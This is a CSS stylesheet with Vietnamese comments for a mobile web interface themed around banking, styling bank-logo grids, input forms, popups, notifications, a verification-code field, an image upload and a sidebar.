    color: #fff;
}
.list-feature p {
    margin-top: 10px;
    font-size: 15px;
}
.list-service {
    display:  grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 10px;
}
.sub-service {
    margin-top: 10px;
    cursor: pointer;
}
.sub-service p {
    margin-top: 7px;
    font-size: 15px;
}
.sub-service i {
    color: #790205;
    background-color: #fff;
    box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
    padding: 10px 14px;
    border-radius: 10px;
}
.img-bank,
.border-bank {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
}
.img-bank img,
.border-bank img{
    width: 85px;
    padding: 10px;
    cursor: pointer;
}
.border-bank .tech {
    width: 130px;
}
.list-bank {
    margin-bottom: 70px;
}
.input-info p {
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 6px;
    text-align: start;
}
.input-info input {
    width: 94%;
    border: solid 1px #dee2e6;
    padding: 10px;
    border-radius: 0.375rem;
}
.input-info input:focus {
    border-color: #86b7fe;
}
.btn-info {
    margin-top: 14px;
    width: 100%;
    background-color: #9a0001;
    border: none;
    color: #fff;
    padding: 10px;
    border-radius: 7px;
    font-size: 15px;
    cursor: pointer;
}
.btn-info:hover {
    background-color: #6b1111;
}






/* Overlay lớp phủ */
.popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5); /* Màu nền đen trong suốt */
    z-index: 999; /* Đảm bảo nằm trên các phần tử khác */
    display: none; /* Mặc định ẩn */
}

/* Popup container */
.popup {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff; /* Nền trắng */
    padding: 20px 30px;
    border-radius: 10px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.25); /* Đổ bóng */
    z-index: 1000; /* Nằm trên overlay */
    text-align: center;
    width: 90%; /* Đáp ứng trên màn hình nhỏ */
    max-width: 300px; /* Giới hạn kích thước trên màn hình lớn */
}

/* Header của popup */
.popup h3 {
    font-size: 20px;
    color: #333;
    margin-bottom: 15px;
}

/* Input trong popup */
.popup input[type="number"] {
    width: 92%;
    padding: 10px;
    margin-bottom: 15px;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-size: 1rem;
}

.popup input:focus {
    border-color: #86b7fe;
}
/* Nút trong popup */
.popup button {
    background: #9a0001; /* Màu xanh dương */
    color: #fff;
    border: none;
    padding: 10px 15px;
    border-radius: 5px;
    font-size: 1rem;
    cursor: pointer;
    transition: background-color 0.3s;
    width: 100%;
}

.popup button:hover {
    background: #6b1111; /* Màu xanh đậm hơn khi hover */
}



/* Phong cách cơ bản cho thông báo */
.notification {
    position: fixed;
    top: 20px;
    right: 20px;
    background-color: #52c41a; /* Màu xanh lá */
    color: white;
    padding: 15px 20px;
    border-radius: 8px;
    display: flex;
    align-items: center;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    z-index: 1000;
    font-size: 16px;
    transition: all 0.3s ease-in-out;
    opacity: 0;
    transform: translateY(-20px);
}

/* Biến thể thông báo */
.notification.success {
    background-color: #52c41a; /* Màu xanh lá */
}

.notification.error {
    background-color: #ff4d4f; /* Màu đỏ */
}

/* Icon trong thông báo */
.notification i {
    margin-right: 10px;
    font-size: 20px;
}

/* Hiệu ứng hiển thị */
.notification.show {
    display: flex;
    opacity: 1;
    transform: translateY(0);
}
.link-resgiter {
    text-decoration: none;
    color: #000;
}
.title-logo {
    color: #fff;
    font-size: 14px;
    margin-top: 7px;
}
.mb-1 {
    margin-bottom: 10px;
}




.bank-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    z-index: 9999;
}
.bank-popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: white;
    padding: 20px;
    width: 300px;
    z-index: 10000;
    border-radius: 10px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.25);
}

.btn-main {
    background: #9a0001;
    color: #fff;
    border: none;
    padding: 10px 15px;
    border-radius: 5px;
    font-size: 1rem;
    cursor: pointer;
    transition: background-color 0.3s;
    width: 100%;
    margin-top: 14px;
}
.main-menu-bank {
    gap: 100px;
    margin: 0 15px;
}
.main-menu-bank button a {
    text-decoration: none;
    color: #fff; 
}
.bg-mau {
    background: #3d3d3d;
    padding-bottom: 1px;
}


.sub-service p:hover {
    color: #9a0001;
}
.sub-service {
    padding: 5px;
}
.sub-service:hover {
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
    border-radius: 10px;
    padding: 5px;
}
.btn-logout {
    border: solid 2px #9a0001;
    width: 90%;
    padding: 15px;
    font-size: 18px;
    border-radius: 50px;
    background: #fff;
    cursor: pointer;
}
.btn-logout:hover {
    background-color: #a30a0e;
}
.btn-logout:hover a {
    color: #fff;
}
.btn-logout a {
    color: #9a0001;
    text-decoration: none;
}
.uppercase {
    text-transform: uppercase;
    margin-top: 5px;
}
.list-feature p a {
    text-decoration: none;
    color: #000;
}
.company {
    text-decoration: none;
    color: #000;
}
.btn-main a {
    text-decoration: none;
    color: #fff;
}
.sub-sp {
    padding: 10px;
    /*border-radius: 10px;*/
    /*box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;*/
}
.sp-img {
    text-align: center;
}
.sp-img img {
    width: 100px;
    height: 100px;
}
.sp-info {
    margin-left: 20px;
    padding-top: 15px;

}
.sp-info h3 {
    font-size: 16px;
}
.sp-info span {
    font-weight: 500;
}
.sp a {
    text-decoration: none;
    color: #000;
}

.app-loading h2 {
    margin-bottom: 80px;
}
.app-loading h3 {
    margin-top: 30px;
}
.app-loading {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    height: 100vh; /* Chiều cao toàn màn hình */
    text-align: center;
    color: white;
    background-color: #f8341e;
    padding: 0 15px;
}

.progress-container {
    width: 80%;
    max-width: 600px; /* Đặt chiều rộng tối đa cho thanh tiến trình */
    margin-top: 50px;
    position: relative; /* Để có thể căn giữa phần trăm trong thanh */
}

progress {
    width: 100%; /* Chiều rộng thanh tiến trình */
    height: 30px; /* Chiều cao thanh tiến trình */
    position: relative; /* Để phần trăm có thể được căn giữa */
}

#loadingPercent {
    position: absolute;
    font-size: 18px;
    top: 120%;
    left: 50%;
    transform: translate(-50%, -50%); /* Căn giữa theo chiều ngang và dọc */
    color: #fff;
    font-weight: bold;
}

progress::-webkit-progress-value {
    background-color: #f2ee3d; /* Đổi màu thanh đã hoàn thành */
}




.upload-wrapper {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.upload-wrapper input[type="file"] {
    display: none;
}

.upload-wrapper button {
    background-color: #007bff;
    color: #fff;
    padding: 8px 16px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    margin-bottom: 10px;
    margin-top: 5px;
}

.upload-wrapper button:hover {
    background-color: #0056b3;
}

.preview-image {
    max-width: 100%;
    max-height: 150px;
    border: 1px solid #ddd;
    margin-top: 10px;
    display: none;
}
.name-user p {
    font-weight: bold;
}
.grid-2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 10px;
}
.sp-img h3 {
    font-size: 15px;
    margin: 10px 0;
}
.company-warning {
font-size: 10px;
    position: absolute;
    right: 0;
    top: 0;
    font-weight: bold;
    padding: 3px;
    width: 20%;
    color: #fff;
    text-align: center;
}
/* Container chính */
#alert-container {
    position: fixed;
    top: 20px;
    right: 20px;
    z-index: 1050;
}

/* Overlay */
#alert-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 1049;
}

/* Popup */
#alert-popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    width: 300px;
    z-index: 1050;
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 16px;
}

/* Nội dung popup */
.alert-popup-content {
    display: flex;
    flex-direction: column;
    align-items: center;
}

/* Nút trong popup */
.alert-popup-button {
    margin-top: 15px;
    padding: 10px 20px;
    font-size: 16px;
    color: #fff;
    background-color: #950200;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    transition: background-color 0.3s;
}

.alert-popup-button:hover {
    background-color: #950200;
}





.info-form {
    position: relative;
    display: flex;
    align-items: center;
}

.info-form input {
    flex: 1;
    padding-right: 30px; /* Dành không gian cho icon */
}

.info-form .toggle-password {
    position: absolute;
    right: 10px;
    cursor: pointer;
    color: #6c757d;
    transition: color 0.2s;
}

.info-form .toggle-password:hover {
    color: #495057;
}
.selected-bank-image {
    display: block;
    max-width: 150px;
    margin: 0 auto;
    border-radius: 5px;
}

.input-info a {
    text-decoration: none;
}
.btn-return{
    padding-bottom: 25px;
}


/* Định dạng popup */
.custom-popup {
    display: none; /* Ẩn popup mặc định */
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5); /* Nền mờ */
    z-index: 1000;
    justify-content: center;
    align-items: center;
}

/* Nội dung của popup */
.custom-popup-content {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    width: 300px;
    z-index: 1050;
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 16px;
}

/* Nút đóng */
.custom-close-btn {
    color: #aaa;
    font-size: 28px;
    font-weight: bold;
    position: absolute;
    top: 10px;
    right: 20px;
}

/* Nút đóng khi di chuột */
.custom-close-btn:hover,
.custom-close-btn:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
}

/* Nút liền với popup */
.custom-popup-btn {
    background-color: #008CBA;
    color: white;
    padding: 10px 15px;
    text-align: center;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

.custom-popup-btn:hover {
    background-color: #005f73;
}
#popup-name {
    font-weight: bold;
}
.details-sp p {
    height: 15px;
    line-height: 15px;
    display: flex;
    text-align: center;
    justify-content: center;
    margin-top: 10px;
}
.very {
    border: solid 1px #dee2e6;
    padding: 8px;
    border-radius: 5px;
}

.font-bold{
    font-weight: bold;
}
#verification-code {
      border: none;
    width: 23%;
    font-weight: bold;
    font-size: 15px;
    color: #000;
    background-color: #fff;
}
.border-bank {
border: solid 3px #9a0001;
    border-radius: 8px;
}
.dadangky {
    background-color: #db0d0f;
}

.custom-confirm {
    display: none; /* Mặc định ẩn */
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5); /* Nền mờ */
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

/* Khung thông báo */
.confirm-box {
    background-color: #fff;
    padding: 20px;
    border-radius: 10px;
    text-align: center;
    width: 300px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

/* Nội dung thông báo */
.confirm-message {
    font-size: 16px;
    margin-bottom: 20px;
}

/* Nút "OK" */
.confirm-ok-btn {
    background-color: #9a0001;
    color: white;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    width: 100%;
    font-size: 16px;
}

.confirm-ok-btn:hover {
    background-color: #9a0001;
}












/* Mặc định, sidebar sẽ bị ẩn */
.sidebar {
    position: fixed;
    top: 0;
    left: -80%; /* Đặt sidebar ra ngoài màn hình */
    width: 80%;
    height: 100%;
    background-color: #fff;
    color: #fff;
    transition: left 0.3s ease-in-out;
    z-index: 999; /* Đảm bảo sidebar trên cùng */
}

.sidebar .sidebar-content {
    padding-left: 20px;
}

/* Styles cho nút mở sidebar */
.menu i {
    font-size: 30px;
    cursor: pointer;
}

/* Khi sidebar được mở, vị trí của nó sẽ thay đổi */
.sidebar.open {
    left: 0;
}

/* Nút đóng sidebar */
.sidebar-close {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 30px;
    cursor: pointer;
}
.sidebar-close i {
    color: #fff;
}
/* Styles cho backdrop khi nhấn ra ngoài */
.sidebar-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    display: none; /* Ẩn mặc định */
    z-index: 998; /* Đảm bảo background phủ trên toàn màn hình */
}

.sidebar-service i {
    background: linear-gradient(to bottom right, #cd1300, #a30a0e);
    padding: 10px 15px;
    width: 18px;
    border-radius: 10px;
    color: #fff;
}
.sidebar-service p {
    color: #000;
        margin: 10px 0px 10px 15px;
        padding-right: 10px;
}
.sidebar-service {
    display: flex;
    padding: 10px 0;
}

.header-sidebar h3 {
    color: #fff;
}
.header-sidebar {
        background: #cd1300;
    margin: -4px 0 25px 0;
    text-align: center;
    justify-content: center;
}
.header-sidebar span {
 font-size: 21px;
    margin-top: 3px;
    margin-right: 3px;
}

.logo-sidebar {
    /*    background: #9a0001;*/
    /*text-align: center;*/
    /*padding: 30px;*/
}
.scroll {
  opacity: 0;
  transform: translateY(50px);
  transition: opacity 0.6s ease, transform 0.6s ease;
}

.scroll.visible {
  opacity: 1;
  transform: translateY(0);
}
.app-loading a {
    text-decoration: none;
}
.sidebar-service p {
    font-weight: bold;
}
.vl #verify-btn {
    margin-top: 0!important;
}
/*.form-info-two input {*/
/*    width: 94%;*/
/*    border: none;*/
/*    padding: 10px;*/
/*    border-radius: 0.375rem;*/
/*}*/

.bg-trong {
    background-image: linear-gradient(rgba(255, 255, 255, 51%), rgba(255, 255, 255, 51%)), url(../../image/trong.png);
    background-position: center;
}
/*.bg-trong .info form .input-info input {*/
/*    font-weight: bold;*/
/*    background: unset !important;*/
/*    border: unset !important;*/
/*    font-size: 18px;*/
/*    margin-left: -9px;*/
/*}*/
.uppercase {
    text-transform: uppercase;
}
#updateForm input::placeholder {
    font-weight: bold!important; /* Làm cho font chữ đậm */
}









.custom-popup-cuoi {
    display: none; /* Mặc định popup ẩn */
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5); /* Màu nền mờ */
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.custom-popup-content-cuoi {
    background-color: white;
    padding: 20px;
    border-radius: 8px;
    text-align: center;
    width: 80%;
    max-width: 400px;
}

.custom-close-btn-cuoi {
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
    font-size: 24px;
}

.btn-main-cuoi {
    background-color: #007bff;
    color: white;
    padding: 10px 20px;
    border: none;
    cursor: pointer;
    border-radius: 5px;
}

.btn-main-cuoi:hover {
    background-color: #0056b3;
}
.loading-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 9998;
            font-size: 40px;
            color: #007bff;
        }
        .loading-popup i {
            animation: rotate 2s linear infinite;
        }
        @keyframes rotate {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        header {
    max-width: 500px; /* Giới hạn chiều rộng */
    margin: 0 auto; /* Canh giữa trang */
    height: auto;
    position: relative; /* Để định vị các phần tử bên trong */
}
        
        
        /* Định dạng nút */
.header-button {
    position: absolute; /* Định vị so với header */
    background-color: #9a000100; /* Màu nền xanh */
    color: white; /* Màu chữ trắng */
    border: none; /* Không viền */
    cursor: pointer; /* Con trỏ chỉ tay */
    font-size: 16px; /* Kích thước chữ */
}
.input-info input {
    font-weight: bold;
}
</file>
